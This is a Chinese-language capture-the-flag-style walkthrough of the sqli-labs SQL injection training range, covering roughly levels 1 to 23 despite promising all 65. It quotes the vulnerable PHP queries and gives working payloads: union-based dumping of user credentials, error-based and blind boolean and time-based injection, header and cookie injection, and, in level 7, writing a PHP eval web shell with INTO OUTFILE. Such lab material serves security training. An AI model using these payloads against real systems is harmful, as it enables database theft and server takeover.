SQL注入靶场sqli-labs 1-65关全部通关教程
以前说好复习一遍 结果复习到10关就没继续了 真是废物 一点简单的事做不好
继续把以前有头没尾的事做完
以下为Sqli-lab的靶场全部通关答案
目录:
1-2关 基于错误的字符串/数字型注入
闭合的符号有区别而已

http://www.sqli-lab.cn/Less-1/?id=1 or 1=1 --
http://www.sqli-lab.cn/Less-1/?id=1' order by 3 --+ #字段数为3


http://www.sqli-lab.cn/Less-1/?id=1' and 1=2 union select 1,2,3 --+ #显示位为2,3

http://www.sqli-lab.cn/Less-1/?id=1' and 1=2 union select 1,version(),database() --+
查看所有数据库名
http://www.sqli-lab.cn/Less-1/?id=1' AND 1=2 union select 1,(select group_concat(schema_name) from information_schema.schemata),3 --+

查询security内的所有表名
http://www.sqli-lab.cn/Less-1/?id=1' AND 1=2 union select 1,2,(select group_concat(table_name) from information_schema.tables where table_schema='security')--+


http://www.sqli-lab.cn/Less-1/?id=1' AND 1=2 union select 1,2,(select group_concat(column_name) from information_schema.columns where table_name='users') --+

爆用户名和密码
http://www.sqli-lab.cn/Less-1/?id=1' AND 1=2 union select 1,(select group_concat(password) from security.users) ,(select group_concat(username) from security.users) --+

3-4关也是一样 只不过闭合符号不一样了些 需要 ') 来闭合
$sql="SELECT * FROM users WHERE id=('$id') LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
if($row){
echo 'Your Login name:'. $row['username'];
echo 'Your Password:' .$row['password'];
}else{
print_r(mysql_error());
}
5-6关 这里打印了错误信息 ,可以布尔盲注也可以直接报错注入
(1). 通过floor报错
and (select 1 from (select count(*),concat((payload),floor (rand(0)*2))x from information_schema.tables group by x)a)
其中payload为你要插入的SQL语句
需要注意的是该语句将 输出字符长度限制为64个字符
(2). 通过updatexml报错
and updatexml(1,payload,1)
同样该语句对输出的字符长度也做了限制,其最长输出32位
并且该语句对payload的反悔类型也做了限制,只有在payload返回的不是xml格式才会生效
(3). 通过ExtractValue报错
and extractvalue(1, payload)
输出字符有长度限制,最长32位。
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
if($row){
echo 'You are in...........';
}else{
print_r(mysql_error());
}
http://www.sqli-lab.cn/Less-5/?id=1' union select count(*),0,concat(0x3a,0x3a,(select database()),0x3a,0x3a,floor(rand()*2))as a from information_schema.tables group by a limit 0,10 --+

http://www.sqli-lab.cn/Less-5/?id=1' union select 1,2,3 from (select count(*),concat((select concat(version(),0x3a,0x3a,database(),0x3a,0x3a,user(),0x3a) limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a --+

表名
http://www.sqli-lab.cn/Less-5/?id=1' union select null,count(*),concat((select column_name from information_schema.columns where table_name='users' limit 0,1),floor(rand()*2))as a from information_schema.tables group by a%23

爆列
http://www.sqli-lab.cn/Less-5/?id=1' union select null,count(*),concat((select column_name from information_schema.columns where table_name='users' limit 7,1),floor(rand()*2))as a from information_schema.tables group by a%23

爆值
http://www.sqli-lab.cn/Less-5/?id=1' union select null,count(*),concat((select username from users limit 0,1),floor(rand()*2))as a from information_schema.tables group by a%23

第7关 into Outfile来写shell
$sql="SELECT * FROM users WHERE id=(('$id')) LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
if($row){
echo 'You are in.... Use outfile......';
}else{
echo 'You have an error in your SQL syntax';
}
$id被双层括号和单引号包围,URL正确时有提示 用outfile,错误时只知有错误
http://www.sqli-lab.cn/Less-7/?id=1')) union select null,0x3c3f706870206576616c28245f504f53545b2774657374275d293f3e,null into outfile 'E:\\phpstudy\\WWW\\sqli\\Less-7\\1.php' --+


第八关 基于布尔的盲注
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
if($row){
echo 'You are in...........';
}else{
}
http://www.sqli-lab.cn/Less-8/?id=1' and (ascii(substr((select database()) ,1,1))) = 115--+

http://www.sqli-lab.cn/Less-8/?id=1' and (length(database())) = 8 --+ #数库名长度=8
盲注得出数据库名 security
http://www.sqli-lab.cn/Less-8/?id=1' and (ascii(substr((select database()) ,1,1))) = 115 --+
http://www.sqli-lab.cn/Less-8/?id=1' and (ascii(substr((select database()) ,2,1))) = 101 --+
http://www.sqli-lab.cn/Less-8/?id=1' and (ascii(substr((select database()) ,3,1))) = 99 --+
http://www.sqli-lab.cn/Less-8/?id=1' and (ascii(substr((select database()) ,4,1))) = 117 --+
http://www.sqli-lab.cn/Less-8/?id=1' and (ascii(substr((select database()) ,5,1))) = 114 --+
http://www.sqli-lab.cn/Less-8/?id=1' and (ascii(substr((select database()) ,6,1))) = 105 --+
http://www.sqli-lab.cn/Less-8/?id=1' and (ascii(substr((select database()) ,7,1))) = 116 --+
http://www.sqli-lab.cn/Less-8/?id=1' and (ascii(substr((select database()) ,8,1))) = 121 --+
接着判断表名长度
http://www.sqli-lab.cn/Less-8/?id=1' and (length((select table_name from information_schema.tables where table_schema=database() limit 0,1))) = 6 --+
判断出第四张表示user
http://www.sqli-lab.cn/Less-8/?id=1' and (length((select table_name from information_schema.tables where table_schema=database() limit 3,1))) = 5 --+
http://www.sqli-lab.cn/Less-8/?id=1' and (ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 3,1) ,1,1))) = 117 --+
http://www.sqli-lab.cn/Less-8/?id=1' and (ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 3,1) ,2,1))) = 115 --+
http://www.sqli-lab.cn/Less-8/?id=1' and (ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 3,1) ,3,1))) = 101 --+
http://www.sqli-lab.cn/Less-8/?id=1' and (ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 3,1) ,4,1))) = 114 --+
http://www.sqli-lab.cn/Less-8/?id=1' and (ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 3,1) ,5,1))) = 115 --+
其他的同样的方法 替换payload而已
第九和十关 基于时间的盲注
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
if($row){
echo 'You are in...........';
}else{
echo 'You are in...........';
}
http://www.sqli-lab.cn/Less-9/?id=1'+and+if(1=1, sleep(5), null)+ --+

通过延迟来判断
http://www.sqli-lab.cn/Less-9/?id=1' and (length(database())) = 8 +and+if(1=1, sleep(5), null)+ --+
http://www.sqli-lab.cn/Less-9/?id=1' and (ascii(substr((select database()) ,1,1))) = 115 +and+if(1=1, sleep(1), null)+ --+

逐个猜解便是
Less11

payload:
uname=admin' order by 2#&passwd=1&submit=Submit //判断列数 uname=admin' or ''='' #&passwd=1&submit=Submit uname=-qing' union select 1,(SELECT GROUP_CONCAT(schema_name) FROM information_schema.schemata)##&passwd=1&submit=Submit//爆全部数据

没啥说的
Less12
和11关一小点不同

闭合符号不一样而已
payload:
uname=admin") order by 2#&passwd=1&submit=Submit //判断列数 uname=admin") or '1'='1' #&passwd=1&submit=Submit uname=-qing") union select 1,(SELECT GROUP_CONCAT(schema_name) FROM information_schema.schemata)##&passwd=1&submit=Submit//爆全部数据

Less13
// connectivity
@$sql="SELECT username, password FROM users WHERE username=('$uname') and password=('$passwd') LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
用注释符号就很简单了 不用注释也只是需要一点点变化
payload:
uname= qing') or 1=1 -- +&passwd=1&submit=Submit
uname= qing') or ('1')=('1 &passwd= ') or ('1')=('1 &submit=Submit
uname= qing') or 1=1 # &passwd= ') or 1=1 # &submit=Submit
爆数据:
莫得回显数据 就直接报错函数了
uname= qing') union select count(*),concat(0x3a,0x3a,(select database()),0x3a,0x3a,floor(rand()*2)) as qing from information_schema.tables group by qing # &passwd= ') or 1=1 # &submit=Submit
uname= qing') union select count(*),concat(0x3a,0x3a,(select version()),0x3a,0x3a,floor(rand()*2)) as qing from information_schema.tables group by qing # &passwd= ') or 1=1 # &submit=Submit
uname= qing') union select 1,2 from (select count(*),concat((select concat(version(),0x3a,0x3a,database(),0x3a,0x3a,user(),0x3a) limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a # &passwd= qing') or 1=1 # &submit=Submit
uname= qing') union select 1,2 from (select count(*),concat((select concat(group_concat(table_name) ,0x3a,0x3a) from information_schema.tables where table_schema=database() limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a # &passwd= qing') or 1=1 # &submit=Submit
uname= qing') union select 1,2 from (select count(*),concat((select concat(group_concat(column_name) ,0x3a,0x3a) from information_schema.columns where table_schema=database() and table_name='users' limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a # &passwd= qing') or 1=1 # &submit=Submit
uname= qing') union select 1,2 from (select count(*),concat((select concat(count(*),0x3a, 0x3a) from security.users limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a # &passwd= qing') or 1=1 # &submit=Submit
uname= qing') union select 1,2 from (select count(*),concat((select concat(username,0x3a, 0x3a,password,0x3a, 0x3a) from security.users limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a # &passwd= qing') or 1=1 # &submit=Submit

Less14
$uname='"'.$uname.'"';
$passwd='"'.$passwd.'"';
@$sql="SELECT username, password FROM users WHERE username=$uname and password=$passwd LIMIT 0,1";
和上关的闭合符号不一样而已 不再多说
payload:
uname= qing" union select count(*),concat(0x3a,0x3a,(select database()),0x3a,0x3a,floor(rand()*2))as qing from information_schema.tables group by qing # &passwd= ') or 1=1 # &submit=Submit
Less15
单引号闭合的布尔盲注 直接用盲注语句猜解就是了
uname=' or (length(database())) = 8 #&passwd=' or 1=1 #&submit=Submit
uname=' or (ascii(substr((select database()) ,1,1))) = 115 #&passwd=' or 1=1 #&submit=Submit
Less16
闭合变成双引号的 不多说
Less17
update的注入
@$sql="SELECT username, password FROM users WHERE username= $uname LIMIT 0,1"; $result=mysql_query($sql);
$row = mysql_fetch_array($result);
//echo $row;
if($row)
{
//echo '<font color= "#0000ff">';
$row1 = $row['username'];
//echo 'Your Login name:'. $row1;
$update="UPDATE users SET password = '$passwd' WHERE username='$row1'";
mysql_query($update);
echo "<br>";
payload:
uname=admin&passwd=qing' or updatexml(1,concat(0x7e,(version()),0x7e),0) or '&submit=Submit

Less18
http头的内容拿到insert 基于报错注入就ok
$sql="SELECT users.username, users.password FROM users WHERE users.username=$uname and users.password=$passwd ORDER BY users.id DESC LIMIT 0,1";
$result1 = mysql_query($sql);
$row1 = mysql_fetch_array($result1);
if($row1)
{
echo '<font color= "#FFFF00" font size = 3 >';
$insert="INSERT INTO `security`.`uagents` (`uagent`, `ip_address`, `username`) VALUES ('$uagent', '$IP', $uname)";
mysql_query($insert);
payload:
qing' or updatexml(1,concat(0x7e,(database()),0x7e),0) or '

Less - 19
$sql="SELECT users.username, users.password FROM users WHERE users.username=$uname and users.password=$passwd ORDER BY users.id DESC LIMIT 0,1";
$result1 = mysql_query($sql);
$row1 = mysql_fetch_array($result1);
if($row1)
{
echo '<font color= "#FFFF00" font size = 3 >';
$insert="INSERT INTO `security`.`referers` (`referer`, `ip_address`) VALUES ('$uagent', '$IP')";
这次就是基于refer字段拼接到insert 和上一个一样的道理。
Less - 20
$cookee = $_COOKIE['uname'];
$format = 'D d M Y - H:i:s';
$timestamp = time() + 3600;
echo "YOUR USER AGENT IS : ".$_SERVER['HTTP_USER_AGENT'];
echo "YOUR IP ADDRESS IS : ".$_SERVER['REMOTE_ADDR'];
echo "YOUR COOKIE : uname = $cookee and expires: " . date($format, $timestamp);
$sql="SELECT * FROM users WHERE username='$cookee' LIMIT 0,1";
cookie字段的注入 位置不同而已
payload:
Cookie: uname=' union select 1,database(),6 or 1=1 #;

Less - 21
cookie注入
YOUR COOKIE : uname = RHVtYg== and expires: Sat 16 Jul 2016 - 08:32:26
注: RHVtYg== 是 Dumb 经Base64加密后的值
和上关又是差不多 base64编码而已
payload:
') or 1=1 #
Jykgb3IgMT0xICM=
Less - 22
闭合为双引号 参考上关不多说
Less - 23
过滤了注释符号 而已
$reg = "/#/";
$reg1 = "/--/";
$replace = "";
$id = preg_replace($reg, $replace, $id);
$id = preg_replace($reg1, $replace, $id); $sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
payload:
qing' union select 1,group_concat(username),group_concat(password) from users where 1 or '1' = '
